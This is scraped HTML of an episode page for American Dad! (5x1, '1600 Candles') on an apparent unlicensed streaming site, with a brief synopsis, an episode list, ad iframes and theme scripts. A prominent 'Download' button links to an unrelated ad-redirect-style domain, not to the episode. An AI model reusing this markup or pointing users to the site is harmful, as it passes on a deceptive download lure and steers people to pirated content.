				<iframe data-aa='2259613' src='//ad.a-ads.com/2259613?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>

<div id="container-c627ed070079e57172e70268bcce6cda"></div></div>
<p>The Smiths&#8217; plans to celebrate Roger&#8217;s 1,600th birthday are sidetracked when Steve announces that he&#8217;s finally going through puberty. Ever fearful of the thought of a Steve with raging hormones, Stan and Francine try to bypass the pains of having another teenager with experimental medicine.</p><div class="gaKHm0Zf" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><iframe data-aa="1725328" src="//ad.a-ads.com/1725328?size=200x200" style="width:200px; height:200px; border:0px; padding:0; overflow:hidden; background-color: transparent;" ></iframe></div><button style="background-color: red; color: white; padding: 10px 20px; font-size: 16px;">
  <a href="https://sheecmimty.net/4/9012815" style="text-decoration: none; color: inherit;" target="_blank" rel="noopener">
    Download
  </a>
</button>
<div id="container-c627ed070079e57172e70268bcce6cda"></div></p><!-- CONTENT END 2 -->
<div id='dt_galery' class='galeria'><div class='g-item'><a href='https://image.tmdb.org/t/p/original/47aN7vRFlb6wrmMP0E1VIZTLFOC.jpg' title='American Dad!: 5&#215;1'><img src='https://image.tmdb.org/t/p/w300/47aN7vRFlb6wrmMP0E1VIZTLFOC.jpg' alt='American Dad!: 5&#215;1'></a></div><div class='g-item'><a href='https://image.tmdb.org/t/p/original/kDkoq54MBljQYqoI7EF4MmmWleP.jpg' title='American Dad!: 5&#215;1'><img src='https://image.tmdb.org/t/p/w300/kDkoq54MBljQYqoI7EF4MmmWleP.jpg' alt='American Dad!: 5&#215;1'></a></div></div>			</div>
			<span class="date">Sep. 28, 2008</span>		</div>
        <!-- Episode Social Links -->
		<div class='sbox'><div class='dt_social_single'><span>Shared<b id='social_count'>0</b></span><a data-id='40766' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://soap2day.co.in/episodes/american-dad-5x1/","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='fab fa-facebook-f'></i> <b>Facebook</b></a><a data-id='40766' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=American Dad!: 5&#215;1&url=https://soap2day.co.in/episodes/american-dad-5x1/","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://soap2day.co.in/episodes/american-dad-5x1/' class='twitter dt_social'><i class='fab fa-twitter'></i> <b>Twitter</b></a><a data-id='40766' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://soap2day.co.in/episodes/american-dad-5x1/&media=https://image.tmdb.org/t/p/w500/47aN7vRFlb6wrmMP0E1VIZTLFOC.jpg&description=American Dad!: 5&#215;1","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='fab fa-pinterest-p'></i></a><a data-id='40766' rel='nofollow' href='whatsapp://send?text=American Dad!: 5&#215;1%20-%20https://soap2day.co.in/episodes/american-dad-5x1/' class='whatsapp dt_social'><i class='fab fa-whatsapp'></i></a></div></div>        <!-- Single Post Ad -->
                <!-- Episode Links -->
		<div class="box_links">
    </div>
        <!-- Season Episodes List -->
		<div class="sbox">
			<div id='serie_contenido' style='padding-top:0'><div id='seasons'><div class='se-c'><div class='se-a' style='display:block'><ul class='episodios'><li class='mark-1'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/47aN7vRFlb6wrmMP0E1VIZTLFOC.jpg'></div><div class='numerando'>5 - 1</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/american-dad-5x1/'>1600 Candles</a> <span class='date'>Sep. 28, 2008</span></div></li><li class='mark-2'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/cYbL7RcgmDSFuviGzJ22ihCLQQ0.jpg'></div><div class='numerando'>5 - 2</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/american-dad-5x2/'>The One That Got Away</a> <span class='date'>Oct. 05, 2008</span></div></li><li class='mark-3'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/uHIclaV3XknsSanvLj7iRPGrSco.jpg'></div><div class='numerando'>5 - 3</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/american-dad-5x3/'>One Little Word</a> <span class='date'>Oct. 19, 2008</span></div></li><li class='mark-4'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/6f9MP0QOlpN8ZybSi1vjQIekWqn.jpg'></div><div class='numerando'>5 - 4</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/american-dad-5x4/'>Choosey Wives Choose Smith</a> <span class='date'>Nov. 02, 2008</span></div></li><li class='mark-5'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/lugg9NaY426cD850fMUc9HMTXzi.jpg'></div><div class='numerando'>5 - 5</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/american-dad-5x5/'>Escape From Pearl Bailey</a> <span class='date'>Nov. 09, 2008</span></div></li><li class='mark-6'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/ao3bSOMXdp2Ckm33J4hq47FgRjF.jpg'></div><div class='numerando'>5 - 6</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/american-dad-5x6/'>Pulling Double Booty</a> <span class='date'>Nov. 16, 2008</span></div></li><li class='mark-7'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/cTRdz0kW3monadZBuHUW78s8L5z.jpg'></div><div class='numerando'>5 - 7</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/american-dad-5x7/'>Phantom of the Telethon</a> <span class='date'>Nov. 30, 2008</span></div></li><li class='mark-8'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/pOBOIgD69uiT9sJO1s010N1VJgZ.jpg'></div><div class='numerando'>5 - 8</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/american-dad-5x8/'>Chimdale</a> <span class='date'>Jan. 25, 2009</span></div></li><li class='mark-9'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/7FtgVNLZClKuTswHNHishq9giWM.jpg'></div><div class='numerando'>5 - 9</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/american-dad-5x9/'>Stan Time</a> <span class='date'>Feb. 08, 2009</span></div></li><li class='mark-10'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/1uqHanrR66Y9kZSzXHQvYeeWbk2.jpg'></div><div class='numerando'>5 - 10</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/american-dad-5x10/'>Family Affair</a> <span class='date'>Feb. 15, 2009</span></div></li><li class='mark-11'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/fZDy5aTvSwiodhOISb0wcBcRCFE.jpg'></div><div class='numerando'>5 - 11</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/american-dad-5x11/'>Live and Let Fry</a> <span class='date'>Mar. 01, 2009</span></div></li><li class='mark-12'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/tXOD9HDJlmpYgfOz1jwTYEZfUoF.jpg'></div><div class='numerando'>5 - 12</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/american-dad-5x12/'>Roy Rogers McFreely</a> <span class='date'>Mar. 08, 2009</span></div></li><li class='mark-13'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/sNub5TuLb8wwjEoe7umiiIylOl.jpg'></div><div class='numerando'>5 - 13</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/american-dad-5x13/'>Jack's Back</a> <span class='date'>Mar. 15, 2009</span></div></li><li class='mark-14'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/8jFy4NTQvb9nAoOcZMkT7wEE7ku.jpg'></div><div class='numerando'>5 - 14</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/american-dad-5x14/'>Bar Mitzvah Shuffle</a> <span class='date'>Mar. 22, 2009</span></div></li><li class='mark-15'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/r0z1bcJapnUrdkaX84gzsgnjS9B.jpg'></div><div class='numerando'>5 - 15</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/american-dad-5x15/'>Wife Insurance</a> <span class='date'>Mar. 29, 2009</span></div></li><li class='mark-16'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/6mDPEeCoAil4C8CMMMsNp1FUUWk.jpg'></div><div class='numerando'>5 - 16</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/american-dad-5x16/'>Delorean Story-An</a> <span class='date'>Apr. 19, 2009</span></div></li><li class='mark-17'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/kqcorfzeQuU7Ym6Tr6aXxyA98Bz.jpg'></div><div class='numerando'>5 - 17</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/american-dad-5x17/'>Every Which Way But Lose</a> <span class='date'>Apr. 26, 2009</span></div></li><li class='mark-18'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/o4mfghsx1ZXK65gyA259E3C0qRY.jpg'></div><div class='numerando'>5 - 18</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/american-dad-5x18/'>Weiner of Our Discontent</a> <span class='date'>May. 03, 2009</span></div></li><li class='mark-19'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/98TAMyd6UcotsTODXEWwxpvvq6d.jpg'></div><div class='numerando'>5 - 19</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/american-dad-5x19/'>Daddy Queerest</a> <span class='date'>May. 10, 2009</span></div></li><li class='mark-20'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/v5ktdbaW4qBVNxizk3h6IzEyHOJ.jpg'></div><div class='numerando'>5 - 20</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/american-dad-5x20/'>Stan's Night Out</a> <span class='date'>May. 17, 2009</span></div></li></ul></div></div></div></div>		</div>
        <!-- Episode comments -->
		<div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/episodes/american-dad-5x1/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://soap2day.co.in/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<div class="comment-form-comment">
				<textarea id="comment" name="comment" required="true" class="normal" placeholder="Your comment.."></textarea>
			</div>
		
				<div class="grid-container">
					<div class="grid desk-8 alpha">
						<div class="form-label">Name  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Add a display name</div>
						<input name="author" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			

				<div class="grid-container fix-grid">
					<div class="grid desk-8 alpha">
						<div class="form-label">Email  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Your email address will not be published</div>
						<input name="email" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='40766' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
	</div>
    <!-- End Post-->
	    <!-- Episode Sidebar -->
    <div class="sidebar right scrolling">
			</div>
    <!-- End Sidebar -->
</div>
<!-- End Single -->
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="primary">
				<div class="columenu">
					<div class="item">
					   					   					</div>
					<div class="item">
																	</div>
					<div class="item">
																	</div>
				</div>
				<div class="fotlogo">
					<div class="logo"><img src="https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png" alt="Soap2day" /></div><div class="text"><p>Soap2Day is the best online streaming platform to watch Movies and TV Shows for free.</p></div>				</div>
			</div>
						<div class="copy">All right reserved © Soap2Day</div>
			<span class="top-page"><a id="top-page"><i class="fas fa-angle-up"></i></a></span>
					</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay-v-2-5-5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. -->
		<script type="text/javascript">
jQuery(document).ready(function($) {
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
document.getElementById("dt_galery").onclick=function(a){a=a||window.event;var b=a.target||a.srcElement,c=b.src?b.parentNode:b,d={index:c,event:a},e=this.getElementsByTagName("a");blueimp.Gallery(e,d)};
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/front.scripts.min.js?ver=2.5.5" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://soap2day.co.in/wp-json/dooplay/search/","glossary":"https://soap2day.co.in/wp-json/dooplay/glossary/","nonce":"9522b2dfac","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"5","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/front.livesearch.min.js?ver=2.5.5" id="live_search-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
            <script type="text/javascript">
                var images = new Array()
                function preload() {
                    for (i = 0; i < preload.arguments.length; i++) {
                        images[i] = new Image()
                        images[i].src = preload.arguments[i]
                    }
                }
                preload("https://image.tmdb.org/t/p/w500/iopYFB1b6Bh7FWZh3onQhph1sih.jpg"
)
            </script>
            <div id="oscuridad"></div>
<div id="blueimp-gallery" class="blueimp-gallery">
    <div class="slides"></div>
    <h3 class="title"></h3>
    <a class="prev">&lsaquo;</a>
    <a class="next">&rsaquo;</a>
    <a class="close">&times;</a>
    <a class="play-pause"></a>
    <ol class="indicator"></ol>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fadd0b41e9e24d3ab8b2f993f741b77d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 21:43:59 -->